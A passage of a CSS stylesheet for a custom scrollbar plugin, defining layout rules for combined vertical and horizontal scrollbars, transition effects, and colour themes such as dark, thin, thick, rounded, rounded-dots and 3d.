.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonLeft {
    left: 0;
}

.mCSB_scrollTools.mCSB_scrollTools_horizontal .mCSB_buttonRight {
    right: 0;
}



/* 
------------------------------------------------------------------------------------------------------------------------
4. VERTICAL AND HORIZONTAL SCROLLBARS 
yx-axis 
------------------------------------------------------------------------------------------------------------------------
*/

.mCSB_container_wrapper {
    position: absolute;
    height: auto;
    width: auto;
    overflow: hidden;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin-right: 30px;
    margin-bottom: 30px;
}

.mCSB_container_wrapper > .mCSB_container {
    padding-right: 30px;
    padding-bottom: 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_vertical {
    bottom: 20px;
}

.mCSB_vertical_horizontal > .mCSB_scrollTools.mCSB_scrollTools_horizontal {
    right: 20px;
}

/* non-visible horizontal scrollbar */
.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden + .mCSB_scrollTools.mCSB_scrollTools_vertical {
    bottom: 0;
}

/* non-visible vertical scrollbar/RTL direction/left-side scrollbar */
.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal,
.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal {
    right: 0;
}

/* RTL direction/left-side scrollbar */
.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_scrollTools.mCSB_scrollTools_horizontal {
    left: 20px;
}

/* non-visible scrollbar/RTL direction/left-side scrollbar */
.mCS-dir-rtl > .mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden + .mCSB_scrollTools ~ .mCSB_scrollTools.mCSB_scrollTools_horizontal {
    left: 0;
}

.mCS-dir-rtl > .mCSB_inside > .mCSB_container_wrapper {
    /* RTL direction/left-side scrollbar */
    margin-right: 0;
    margin-left: 30px;
}

.mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden > .mCSB_container {
    padding-right: 0;
}

.mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden > .mCSB_container {
    padding-bottom: 0;
}

.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_y.mCS_y_hidden {
    margin-right: 0;
    /* non-visible scrollbar */
    margin-left: 0;
}

/* non-visible horizontal scrollbar */
.mCustomScrollBox.mCSB_vertical_horizontal.mCSB_inside > .mCSB_container_wrapper.mCS_no_scrollbar_x.mCS_x_hidden {
    margin-bottom: 0;
}



/* 
------------------------------------------------------------------------------------------------------------------------
5. TRANSITIONS  
------------------------------------------------------------------------------------------------------------------------
*/

.mCSB_scrollTools,
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown,
.mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_scrollTools .mCSB_buttonRight {
    -webkit-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
    -moz-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
    -o-transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
    transition: opacity .2s ease-in-out, background-color .2s ease-in-out;
}

.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,
/* auto-expanded scrollbar */
.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger_bar,
.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerRail {
    -webkit-transition: width .2s ease-out .2s, height .2s ease-out .2s,
        margin-left .2s ease-out .2s, margin-right .2s ease-out .2s,
        margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
        opacity .2s ease-in-out, background-color .2s ease-in-out;
    -moz-transition: width .2s ease-out .2s, height .2s ease-out .2s,
        margin-left .2s ease-out .2s, margin-right .2s ease-out .2s,
        margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
        opacity .2s ease-in-out, background-color .2s ease-in-out;
    -o-transition: width .2s ease-out .2s, height .2s ease-out .2s,
        margin-left .2s ease-out .2s, margin-right .2s ease-out .2s,
        margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
        opacity .2s ease-in-out, background-color .2s ease-in-out;
    transition: width .2s ease-out .2s, height .2s ease-out .2s,
        margin-left .2s ease-out .2s, margin-right .2s ease-out .2s,
        margin-top .2s ease-out .2s, margin-bottom .2s ease-out .2s,
        opacity .2s ease-in-out, background-color .2s ease-in-out;
}



/* 
------------------------------------------------------------------------------------------------------------------------
6. SCROLLBAR COLORS, OPACITY AND BACKGROUNDS  
------------------------------------------------------------------------------------------------------------------------
*/

/* 
	----------------------------------------
	6.1 THEMES 
	----------------------------------------
	*/

/* default theme ("light") */

.mCSB_scrollTools {
    filter: "alpha(opacity=75)";
    -ms-filter: "alpha(opacity=75)";
}

.mCS-autoHide > .mCustomScrollBox > .mCSB_scrollTools,
.mCS-autoHide > .mCustomScrollBox ~ .mCSB_scrollTools {
    opacity: 0;
    filter: "alpha(opacity=0)";
    -ms-filter: "alpha(opacity=0)";
}

.mCustomScrollbar > .mCustomScrollBox > .mCSB_scrollTools.mCSB_scrollTools_onDrag,
.mCustomScrollbar > .mCustomScrollBox ~ .mCSB_scrollTools.mCSB_scrollTools_onDrag,
.mCustomScrollBox:hover > .mCSB_scrollTools,
.mCustomScrollBox:hover ~ .mCSB_scrollTools,
.mCS-autoHide:hover > .mCustomScrollBox > .mCSB_scrollTools,
.mCS-autoHide:hover > .mCustomScrollBox ~ .mCSB_scrollTools {
    opacity: 1;
    filter: "alpha(opacity=100)";
    -ms-filter: "alpha(opacity=100)";
}

.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #ddd;
    background-color: #ddd;
    filter: "alpha(opacity=40)";
    -ms-filter: "alpha(opacity=40)";
}

.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #1ca8e5;
    background-color: #1ca8e5;
    filter: "alpha(opacity=75)";
    -ms-filter: "alpha(opacity=75)";
}

.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #1ca8e5;
    background-color: #1ca8e5;
    filter: "alpha(opacity=85)";
    -ms-filter: "alpha(opacity=85)";
}

.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #1ca8e5;
    background-color: #1ca8e5;
    filter: "alpha(opacity=90)";
    -ms-filter: "alpha(opacity=90)";
}

.mCSB_scrollTools .mCSB_buttonUp,
.mCSB_scrollTools .mCSB_buttonDown,
.mCSB_scrollTools .mCSB_buttonLeft,
.mCSB_scrollTools .mCSB_buttonRight {
    background-image: url(mCSB_buttons.png);
    /* css sprites */
    background-repeat: no-repeat;
    opacity: 0.4;
    filter: "alpha(opacity=40)";
    -ms-filter: "alpha(opacity=40)";
}

.mCSB_scrollTools .mCSB_buttonUp {
    background-position: 0 0;
    /* 
		sprites locations 
		light: 0 0, -16px 0, -32px 0, -48px 0, 0 -72px, -16px -72px, -32px -72px
		dark: -80px 0, -96px 0, -112px 0, -128px 0, -80px -72px, -96px -72px, -112px -72px
		*/
}

.mCSB_scrollTools .mCSB_buttonDown {
    background-position: 0 -20px;
    /* 
		sprites locations
		light: 0 -20px, -16px -20px, -32px -20px, -48px -20px, 0 -92px, -16px -92px, -32px -92px
		dark: -80px -20px, -96px -20px, -112px -20px, -128px -20px, -80px -92px, -96px -92px, -112 -92px
		*/
}

.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: 0 -40px;
    /* 
		sprites locations 
		light: 0 -40px, -20px -40px, -40px -40px, -60px -40px, 0 -112px, -20px -112px, -40px -112px
		dark: -80px -40px, -100px -40px, -120px -40px, -140px -40px, -80px -112px, -100px -112px, -120px -112px
		*/
}

.mCSB_scrollTools .mCSB_buttonRight {
    background-position: 0 -56px;
    /* 
		sprites locations 
		light: 0 -56px, -20px -56px, -40px -56px, -60px -56px, 0 -128px, -20px -128px, -40px -128px
		dark: -80px -56px, -100px -56px, -120px -56px, -140px -56px, -80px -128px, -100px -128px, -120px -128px
		*/
}

.mCSB_scrollTools .mCSB_buttonUp:hover,
.mCSB_scrollTools .mCSB_buttonDown:hover,
.mCSB_scrollTools .mCSB_buttonLeft:hover,
.mCSB_scrollTools .mCSB_buttonRight:hover {
    opacity: 0.75;
    filter: "alpha(opacity=75)";
    -ms-filter: "alpha(opacity=75)";
}

.mCSB_scrollTools .mCSB_buttonUp:active,
.mCSB_scrollTools .mCSB_buttonDown:active,
.mCSB_scrollTools .mCSB_buttonLeft:active,
.mCSB_scrollTools .mCSB_buttonRight:active {
    opacity: 0.9;
    filter: "alpha(opacity=90)";
    -ms-filter: "alpha(opacity=90)";
}


/* theme: "dark" */

.mCS-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.15);
}

.mCS-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.75);
}

.mCS-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: rgba(0, 0, 0, 0.85);
}

.mCS-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: rgba(0, 0, 0, 0.9);
}

.mCS-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -80px 0;
}

.mCS-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -80px -20px;
}

.mCS-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -80px -40px;
}

.mCS-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -80px -56px;
}

/* ---------------------------------------- */



/* theme: "light-2", "dark-2" */

.mCS-light-2.mCSB_scrollTools .mCSB_draggerRail,
.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail {
    width: 4px;
    background-color: #fff;
    background-color: rgba(255, 255, 255, 0.1);
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
}

.mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 4px;
    background-color: #fff;
    background-color: rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
}

.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-light-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-2.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    width: 100%;
    height: 4px;
    margin: 6px auto;
}

.mCS-light-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255, 255, 255, 0.85);
}

.mCS-light-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-light-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255, 255, 255, 0.9);
}

.mCS-light-2.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -32px 0;
}

.mCS-light-2.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -32px -20px;
}

.mCS-light-2.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -40px -40px;
}

.mCS-light-2.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -40px -56px;
}


/* theme: "dark-2" */

.mCS-dark-2.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.1);
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
}

.mCS-dark-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.75);
    -webkit-border-radius: 1px;
    -moz-border-radius: 1px;
    border-radius: 1px;
}

.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.85);
}

.mCS-dark-2.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark-2.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.9);
}

.mCS-dark-2.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -112px 0;
}

.mCS-dark-2.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -112px -20px;
}

.mCS-dark-2.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -120px -40px;
}

.mCS-dark-2.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -120px -56px;
}

/* ---------------------------------------- */



/* theme: "light-thick", "dark-thick" */

.mCS-light-thick.mCSB_scrollTools .mCSB_draggerRail,
.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail {
    width: 4px;
    background-color: #fff;
    background-color: rgba(255, 255, 255, 0.1);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.mCS-light-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 6px;
    background-color: #fff;
    background-color: rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%;
    height: 4px;
    margin: 6px 0;
}

.mCS-light-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    width: 100%;
    height: 6px;
    margin: 5px auto;
}

.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255, 255, 255, 0.85);
}

.mCS-light-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-light-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #fff;
    background-color: rgba(255, 255, 255, 0.9);
}

.mCS-light-thick.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -16px 0;
}

.mCS-light-thick.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -16px -20px;
}

.mCS-light-thick.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -20px -40px;
}

.mCS-light-thick.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -20px -56px;
}


/* theme: "dark-thick" */

.mCS-dark-thick.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.1);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.75);
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.85);
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark-thick.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.9);
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -96px 0;
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -96px -20px;
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -100px -40px;
}

.mCS-dark-thick.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -100px -56px;
}

/* ---------------------------------------- */



/* theme: "light-thin", "dark-thin" */

.mCS-light-thin.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #fff;
    background-color: rgba(255, 255, 255, 0.1);
}

.mCS-light-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 2px;
}

.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    width: 100%;
}

.mCS-light-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-dark-thin.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    width: 100%;
    height: 2px;
    margin: 7px auto;
}


/* theme "dark-thin" */

.mCS-dark-thin.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.15);
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.75);
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.85);
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-dark-thin.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.9);
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -80px 0;
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -80px -20px;
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -80px -40px;
}

.mCS-dark-thin.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -80px -56px;
}

/* ---------------------------------------- */



/* theme "rounded", "rounded-dark", "rounded-dots", "rounded-dots-dark" */

.mCS-rounded.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #fff;
    background-color: rgba(255, 255, 255, 0.15);
}

.mCS-rounded.mCSB_scrollTools .mCSB_dragger,
.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger,
.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger {
    height: 14px;
}

.mCS-rounded.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dots.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    width: 14px;
    margin: 0 1px;
}

.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger,
.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger,
.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger,
.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger {
    width: 14px;
}

.mCS-rounded.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    height: 14px;
    margin: 1px 0;
}

.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
    width: 16px;
    /* auto-expanded scrollbar */
    height: 16px;
    margin: -1px 0;
}

.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCS-rounded.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,
.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCS-rounded-dark.mCSB_scrollTools_vertical.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    width: 4px;
    /* auto-expanded scrollbar */
}

.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded .mCSB_dragger_bar,
.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_dragger .mCSB_dragger_bar {
    height: 16px;
    /* auto-expanded scrollbar */
    width: 16px;
    margin: 0 -1px;
}

.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCS-rounded.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail,
.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_dragger.mCSB_dragger_onDrag_expanded + .mCSB_draggerRail,
.mCS-rounded-dark.mCSB_scrollTools_horizontal.mCSB_scrollTools_onDrag_expand .mCSB_draggerContainer:hover .mCSB_draggerRail {
    height: 4px;
    /* auto-expanded scrollbar */
    margin: 6px 0;
}

.mCS-rounded.mCSB_scrollTools .mCSB_buttonUp {
    background-position: 0 -72px;
}

.mCS-rounded.mCSB_scrollTools .mCSB_buttonDown {
    background-position: 0 -92px;
}

.mCS-rounded.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: 0 -112px;
}

.mCS-rounded.mCSB_scrollTools .mCSB_buttonRight {
    background-position: 0 -128px;
}


/* theme "rounded-dark", "rounded-dots-dark" */

.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.75);
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.15);
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.85);
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-rounded-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
    background-color: #000;
    background-color: rgba(0, 0, 0, 0.9);
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -80px -72px;
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -80px -92px;
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -80px -112px;
}

.mCS-rounded-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -80px -128px;
}


/* theme "rounded-dots", "rounded-dots-dark" */

.mCS-rounded-dots.mCSB_scrollTools_vertical .mCSB_draggerRail,
.mCS-rounded-dots-dark.mCSB_scrollTools_vertical .mCSB_draggerRail {
    width: 4px;
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail,
.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    background-color: transparent;
    background-position: center;
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_draggerRail,
.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-image: url("[data-uri]");
    background-repeat: repeat-y;
    opacity: 0.3;
    filter: "alpha(opacity=30)";
    -ms-filter: "alpha(opacity=30)";
}

.mCS-rounded-dots.mCSB_scrollTools_horizontal .mCSB_draggerRail,
.mCS-rounded-dots-dark.mCSB_scrollTools_horizontal .mCSB_draggerRail {
    height: 4px;
    margin: 6px 0;
    background-repeat: repeat-x;
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -16px -72px;
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -16px -92px;
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -20px -112px;
}

.mCS-rounded-dots.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -20px -128px;
}


/* theme "rounded-dots-dark" */

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_draggerRail {
    background-image: url("[data-uri]");
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonUp {
    background-position: -96px -72px;
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonDown {
    background-position: -96px -92px;
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonLeft {
    background-position: -100px -112px;
}

.mCS-rounded-dots-dark.mCSB_scrollTools .mCSB_buttonRight {
    background-position: -100px -128px;
}

/* ---------------------------------------- */



/* theme "3d", "3d-dark", "3d-thick", "3d-thick-dark" */

.mCS-3d.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-repeat: repeat-y;
    background-image: -moz-linear-gradient(left, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
    background-image: -webkit-gradient(linear, left top, right top, color-stop(0%, rgba(255, 255, 255, 0.5)), color-stop(100%, rgba(255, 255, 255, 0)));
    background-image: -webkit-linear-gradient(left, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
    background-image: -o-linear-gradient(left, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
    background-image: -ms-linear-gradient(left, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
    background-image: linear-gradient(to right, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
}

.mCS-3d.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar,
.mCS-3d-thick-dark.mCSB_scrollTools_horizontal .mCSB_dragger .mCSB_dragger_bar {
    background-repeat: repeat-x;
    background-image: -moz-linear-gradient(top, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.5)), color-stop(100%, rgba(255, 255, 255, 0)));
    background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
    background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
    background-image: -ms-linear-gradient(top, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
    background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0.5) 0%, rgba(255, 255, 255, 0) 100%);
}


/* theme "3d", "3d-dark" */

